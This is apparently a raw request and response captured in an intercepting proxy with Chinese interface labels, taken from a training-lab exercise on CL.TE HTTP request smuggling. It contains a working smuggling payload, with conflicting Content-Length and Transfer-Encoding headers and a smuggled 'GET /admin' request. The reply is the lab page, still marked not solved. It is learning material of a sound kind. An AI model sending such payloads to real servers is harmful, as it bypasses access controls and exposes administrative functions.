 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: ac1f1f941fb53c9980df14b0001100f2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=XNz0MXs1BVXsRFYIXse7AiRzKsE226I6
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 41
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-test: Mi0
响应
Raw 头 Hex HTML Render
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<title>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability</h2>
<a class="link-back" href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>